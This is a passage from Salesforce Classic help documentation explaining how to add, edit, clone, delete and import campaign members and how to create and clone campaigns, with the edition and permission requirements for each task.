# <span id="page-1217-0"></span>Add Campaign Members from Reports



To add leads, contacts, or person accounts from a report to a campaign:

**1.** Click **Add to Campaign** from a campaign, contact, lead, or person account report that returns lead, contact, or person account records.

Tip: You must have sharing access to view the lead or contact you are adding.

If your report returns more than 50,000 records, the button will be disabled. You can modify your report to return fewer records.

- **2.** Use the lookup icon to choose a campaign to which the report results will be added.
- **3.** Choose a member status for the contacts, leads, or person accounts you are adding to the campaign.
- **4.** Choose whether or not to override the member status of members who already exist in the campaign.

If you choose to override the status of existing campaign members, you will be updating their member statuses to whatever value you selected in the previous step.

### **5.** Click **Add to Campaign**.

- **6.** Review the confirmation screen.
- **7.** Click **Done** to return to the report.

Note: You can add campaign members directly from a tabular, summary, or matrix report, but not from a joined report.  $\mathbb{Z}$ 

Consider the following additional tips when adding campaign members from a report:

- **•** Campaign members are added in batches, so in the event that the process is interrupted, for example, by clicking **Cancel**, some members will still be added.
- **•** If lead or contact records are edited after you click **Add to Campaign** but before they are actually added, they will not be added to the campaign.
- **•** You cannot add converted leads to campaigns. If any converted leads are included in a report, they will be ignored during the add to campaign process.
- **•** If a campaign has a campaign member type, you must have access to that campaign member type in order to add members to the campaign. Otherwise, you can only update existing campaign members.

SEE ALSO:

[Managing Campaign Members](#page-1212-0)

# <span id="page-1219-0"></span>Adding Contacts or Leads from a List View to a Campaign

To add existing contacts, leads, or person accounts to a campaign from a list view:

**1.** Navigate to a list view of contacts or leads, such as the "My Contacts" list view. You can create custom list views that restrict results according to campaign name and optionally also by campaign member status.



**Tip:** You must have sharing access to view the lead or contact you are adding.

Note that person accounts are included in contact list views and can be added to campaigns from them.

- **2.** Check the boxes next to the records you want to select. Optionally, check the box in the column header to select all currently displayed items. Up to 250 records can display on the page at a time.
- **3.** Click **Add to Campaign**. If a campaign has a campaign member type, you must have access to that campaign member type in order to add members to the campaign. Otherwise, you can only update existing campaign members.
- **4.** In the first step of the wizard, enter the name of the campaign you want to update, or click the lookup icon to search for and select an existing campaign.
- **5.** Choose whether or not to override the member status of members who already exist in the campaign.

If you choose to override the status of existing campaign members, you will be updating their member statuses to whatever value you selected in the previous step.

### **6.** Click **Add to Campaign**.

- **7.** In the second step of the wizard, review confirmation messages about the members you selected. If a selected member already existed in the campaign, then its member status value will have been updated.
- **8.** Click **Done** to exit the wizard and return to the list view.

### SEE ALSO:

[Managing Campaign Members](#page-1212-0)

# EDITIONS

Available in: Salesforce Classic

# Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To add multiple existing contacts to a campaign:

- **•** Marketing User checked in your user information
	- AND
	- "Edit" on campaigns

AND

"Edit" on contacts

To add multiple existing leads to a campaign:

**•** Marketing User checked in your user information

AND

"Edit" on campaigns

AND

"Edit" on leads

To add multiple person accounts to a campaign:

**•** Marketing User checked in your user information

AND

"Edit" on campaigns

AND

"Edit" on contacts

# <span id="page-1220-0"></span>Displaying and Editing a Campaign Member

From the campaign member detail page, you can edit, delete, or clone a campaign member record. Additionally, if the campaign member is based on a lead, you can convert the lead; if the campaign member is based on a contact, you can create an opportunity.

To view the campaign member detail page, click the campaign member's name in the Name, First Name, or Last Name columns on the Campaign Members related list on a campaign detail page or on the Existing Menbers tab.

Note: To view a campaign member, you must have permissions on the campaign and the lead or contact. For example, to view a campaign member created from a lead, you must be able to view both the campaign and the lead.

To edit the campaign member detail page layout, from the object management settings for campaign members, go to Page Layouts, and then click **Edit** next to the page layout name.

### **Editing a Campaign Member**

To edit a campaign member, click **Edit** on the campaign member detail page, change the fields you want to update, then click **Save**. Fields derived from the contact or lead can only be edited from the lead or contact detail pages.

Note: If your administrator has enabled inline editing for your organization, you cannot use inline editing on the Status drop-down list on the campaign member detail page. Instead, click **Edit** on the campaign detail page to edit the Status drop-down list.

#### **Cloning a Campaign Member**

To clone a campaign member, click **Clone** on the campaign member detail page, then select a campaign and a contact or lead. Change the fields you want to clone for the new campaign member, then click **Save**.

### **Deleting a Campaign Member**

To delete a campaign member, click **Delete** on the campaign member detail page.

Note: Deleting a campaign member record is permanent; the record is not recoverable from the recycle bin. However, the original lead or contact record is not deleted.

# EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view, edit, or remove campaign members:

- **•** "Read" on campaigns AND
	- "Read" on leads
	- AND
	- "Read" on contacts

### To add campaign members:

- **•** "Read" on campaigns AND
	- "Edit" on leads
	- AND
	- "Edit" on contacts

#### **Converting a Lead**

If the campaign member was created from a lead, you can click **Convert Lead** on the campaign member detail page to convert the lead. When you convert a lead, the campaign member is still a part of the campaign, but its type changes from lead to contact.

### **Creating an Opportunity**

If the campaign member was created from a contact, you can click **Create Opportunity** on the campaign member detail page to create an opportunity. When you create an opportunity, the campaign member is still a part of the campaign.

### SEE ALSO:

[Find Object Management Settings](#page-3692-0) [Adding, Editing, or Cloning Individual Campaign Members](#page-1223-0) [Campaign Member Fields](#page-1221-0)

# <span id="page-1221-0"></span>Campaign Member Fields

These are the fields (in alphabetical order) that make up a campaign member. Most campaign member fields are derived from the lead or contact record from which the campaign member was created and must be edited from the corresponding lead or contact record. Some of these fields may not be visible or editable depending on your page layout and field-level security settings.

EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce Edition you have.





SEE ALSO:

[Displaying and Editing a Campaign Member](#page-1220-0) [Adding Multiple Campaign Members](#page-1216-0)

# <span id="page-1223-0"></span>Adding, Editing, or Cloning Individual Campaign Members

For campaigns that elicit responses one-by-one, for example, via a phone call to a sales rep, you can manually link a contact, lead, or person account to a campaign and update that individual's campaign status. Any user can do this from the Campaign History related list on a contact, lead, or person account.

You can also [add multiple campaign members](#page-1216-0) and [edit multiple campaign members](#page-1214-0).

Note: If a campaign has a campaign member type, you must have access to that campaign member type in order to add members to the campaign. Otherwise, you can only update existing campaign members.

# Adding Individual Campaign Members

To add a campaign member:

- **1.** Click **Add to Campaign** in the Campaign History related list on the detail page of the contact, lead, or person account you want to add to the campaign.
- **2.** In the popup window, specify the campaign.
- **3.** On the Campaign Member Edit page, specify the campaign member status.
- **4.** Enter or change any additional information.

Fields derived from the lead or contact record can only be edited on the lead or contact detail page. The Campaign Member Type field can only be edited on the campaign detail page.

**5.** Click **Save**.

### Editing Individual Campaign Members

To edit a campaign member:

- **1.** Find an existing campaign member:
	- **•** Click **Edit** next to the campaign name in the Campaign History related list on the detail page of a contact, lead, or person account
	- **•** Click **Edit** next to the campaign member's name in the Campaign Members related list on the detail page of a campaign
- **2.** Enter or change any additional information.

Fields derived from the lead or contact record can only be edited on the lead or contact detail page. The Campaign Member Type field can only be edited on the campaign detail page.

**3.** Click **Save**.

### Cloning Individual Campaign Members

To clone a campaign member:

- **1.** Click a campaign member's name in the Name, First Name, or Last Name columns in the Campaign Members related list of the detail page of a campaign.
- **2.** Click **Clone**.



Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To add or clone a campaign member:

- **•** "Read" on campaigns **AND** 
	- "Edit" on leads and contacts

To edit a lead or contact campaign member:

**•** "Read" on campaigns AND

> "Read" or "Edit" on leads or contacts

To edit person account campaign member:

**•** "Read" on campaigns AND

> "Read" or "Edit" on accounts and contacts
- **3.** In the popup window, specify a campaign.
- **4.** On the Campaign Member Edit page, specify either a lead or a contact; do not specify both.
- **5.** Enter or change any additional information.

Fields derived from the lead or contact record can only be edited on the lead or contact detail page. The Campaign Member Type field can only be edited on the campaign detail page.

**6.** Click **Save**.

Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.  $\sqrt{ }$ 

SEE ALSO:

[Managing Campaign Members](#page-1212-0)

### <span id="page-1225-0"></span>Importing Campaign Members

With the two campaign import wizards, designated Marketing Users can use CSV (comma-separated values) files to import new leads and track the responses of leads and contacts at each stage of a campaign.

For example, you can mark each contact or lead as "Planned" at the beginning of the campaign and then mark them as "Responded" after they respond. These different "responses" are referred to as the Member Status of each lead or contact associated with the campaign.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.

To use one of the import wizards, click the **Manage Members** drop-down button on a campaign detail page and select one of the following:

- **• Add Members Import File** then click **Leads**: With the Data Import Wizard, you can import a list of new names. Salesforce creates leads in the system, and associates those leads with your campaign to create new campaign members.
- **• Update & Add Members Import File** then click **Update & Add Campaign Members**: With the Campaign Update Wizard, you can import a list of existing Salesforce contacts and leads. Salesforce associates the records with your existing campaign member records, and updates their response history. In addition, any new leads or contacts added using the Campaign Update Wizard will be added as members of the campaign.
- Note: If a campaign has a campaign member type, you must have access to that campaign  $\mathbb{Z}$ member type in order to add members to the campaign. Otherwise, you can only update existing campaign members.

#### SEE ALSO:

[Managing Campaign Members](#page-1212-0) [Adding, Editing, or Cloning Individual Campaign Members](#page-1223-0)

### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change campaigns:

**•** "Edit" on campaigns AND

> Marketing User checked in your user information

#### To import leads as campaign members:

**•** "Edit" on campaigns

AND

Marketing User checked in your user information

AND

"Import Leads"

#### To use the campaign update wizard:

**•** "Edit" on campaigns AND

Marketing User checked in your user information

AND

"Import Leads"

AND

"Read" on contacts

### <span id="page-1226-0"></span>Using the Data Import Wizard with Campaigns

With the Data Import Wizard, you can import a list of up to 50,000 new leads and associate them with a campaign. Use this wizard for campaigns that generate new leads.

#### Example Uses

- **•** If you buy a list of names for a direct mailing, you can import the list to create new leads and associate them with your direct mail campaign.
- **•** If you have a list of individuals who visited your booth at a trade show, you can import the list to create new leads and mark them as "Attended".

#### Tips for Using the Data Import Wizard

- **•** If names in your import file match existing leads, duplicate leads are created.
- **•** If duplicate names exist in the import file, duplicate leads are created.
- **•** If a campaign has a campaign member type, you must have access to that campaign member type in order to add members to the campaign. Otherwise, you can only update existing campaign members.

#### Using the Data Import Wizard

- **1.** Prepare your list of names according to the specifications for mapping fields in your lead import file.
- **2.** Click the **Manage Members** drop-down button and select **Add Members Import File** on the detail page of the campaign you want to update.
- **3.** Click **Leads**.
- **4.** Click **Update existing records**.
- **5.** Select a lead source.
- **6.** Select an assignment rule to assign the leads.
- **7.** Optionally choose to use assignment rule settings to notify the new record owners.
- **8.** Select the default member status for leads with blank or invalid statuses.
- **9.** Select the character encoding of your import file. Most users do not need to change the default setting.
- **10.** Optionally choose to trigger workflow rules for new and updated records.
- **11.** Optionally choose to trigger workflow rules for new campaign members.
- **12.** Choose your import file
- **13.** Click **Next**.
- **14.** Map the Salesforce fields to the fields in your import file, then click **Next**.
- **15.** Map the Salesforce campaign member status field and any campaign member custom fields to your import file, then click **Next**. This is only available if you have campaign member custom fields.
- **16.** Click **Import Now!**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The **Group** Edition can access the Data Import Wizard, but does not have access to campaigns.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To import leads using the Data Import Wizard:

**•** "Edit" on campaigns AND

> Marketing User checked in your user information

AND

"Import Leads"

To verify that leads were imported with the correct member status, view the Campaign History related list on the leads. See [Adding,](#page-1223-0) [Editing, or Cloning Individual Campaign Members](#page-1223-0) on page 1218.

#### SEE ALSO:

[Importing Campaign Members](#page-1225-0) [Managing Campaign Members](#page-1212-0)

### <span id="page-1227-0"></span>Campaign Update Wizard

With the Campaign Update Wizard, you can import up to 50,000 existing contacts and leads to update the statuses for campaign members. Use this wizard for campaigns that target existing leads or contacts.

#### Example Uses

- **•** For a Web seminar targeted at existing leads, you can import a list of those leads with their member statuses for the campaign, for example, "Attended," "Registered," and "No Show."
- **•** For a conference targeted at existing contacts, you can import a list of contacts to track your customers' attendance.

#### Tips for Using the Campaign Update Wizard

- **•** Campaign members based on contacts created from converted leads are not updated.
- If the import file includes leads or contacts that are not campaign members, they are added as campaign members.
- **•** The campaign update wizard only changes records to which you have sharing access. Additionally, the campaign update wizard only updates child campaigns if you have at least "Read" access on the parent.
- **•** If a campaign has a campaign member type, you must have access to that campaign member type in order to add members to the campaign. Otherwise, you can only update existing campaign members.

#### Using the Campaign Update Wizard

**1.** Run a contact or lead report in Salesforce, include the Contact ID or Lead ID field, and export it to Excel.

If you are targeting both leads and contacts, combine the exported lead and contact reports into one CSV (comma-separated values) file in Excel. Make sure the Lead ID and Contact ID values are in the same Excel column.

Note: If commas are not appropriate for your locale, use a tab or other delimiter.

- **2.** Rename the Lead ID/Contact ID column to Record Id.
- **3.** Optionally add a column called Status, and enter the member status for each record. Records with blank or invalid statuses are assigned the default member status you select in the wizard.
- **4.** Click the **Manage Members** drop-down button and select **Update & Add Members Import File** on the campaign you want to update.
- **5.** Click **Update & Add Campaign Members**.

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To use the Campaign Update Wizard:

**•** "Edit" on campaigns AND

"Import Leads"

AND

"Read" on contacts

Marketing User checked in your user information

- **6.** Click **Browse** and choose your import file.
- **7.** Select the default member status for contacts or leads with blank or invalid statuses.
- **8.** Select the character encoding of your import file. Most users do not need to change the default setting.
- **9.** Optionally choose to trigger workflow rules for new and updated records.

#### **10.** Click **Next**.

**11.** Map the Salesforce fields to the fields in your import file, then click **Next**. Campaign member custom field mapping is available if you have campaign member custom fields.

#### **12.** Click **Import Now!**.

#### SEE ALSO:

<span id="page-1228-0"></span>[Managing Campaigns](#page-1201-0)

### Create Campaigns

To create a campaign:

- **1.** Select **Campaign** from the Create New drop-down list in the sidebar or click **New** next to **Recent Campaigns** on the campaigns home page.
- **2.** Choose the following, then click **Continue**:
	- **•** A campaign record type, which determines the page layout and picklist values for the campaign
	- **•** A campaign member type, which determines the page layout for members of the campaign

Note: These options are only available if your organization has two or more campaign record types or campaign member record types, respectively. To skip this step, set up default record types.

- **3.** Enter information for the campaign.
- **4.** Click **Save**, or click **Save & New** to save the campaign and add another.
- $\mathbf{z}$ Note: New campaigns have two default member status values: "Sent" and "Responded". You can [edit them or create new ones](#page-1207-0) as needed.

SEE ALSO:

[Campaign Fields](#page-1229-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

To create campaigns:

**•** "Create" on campaigns AND

> Marketing User checked in your user information

### Cloning Campaigns

The **Clone** button on a campaign creates a new campaign with the same information and member status values as an existing campaign.

- **1.** Click **Clone** on a campaign.
	- Note: If your organization uses record types, and the campaign you're cloning doesn't  $\sqrt{2}$ have a campaign member type, or has an invalid campaign member type, select campaign member type and click **Continue**.
- **2.** Enter or change any information for the new campaign.
- **3.** Click **Save**.
- $\mathcal{F}$ Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

SEE ALSO:

[Campaign Fields](#page-1229-0)

### <span id="page-1229-0"></span>Campaign Fields

A campaign has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.



### EDITIONS

#### Available in: Salesforce **Classic**

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To clone campaigns:

**•** "Create" on campaigns AND

> Marketing User checked in your user information

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

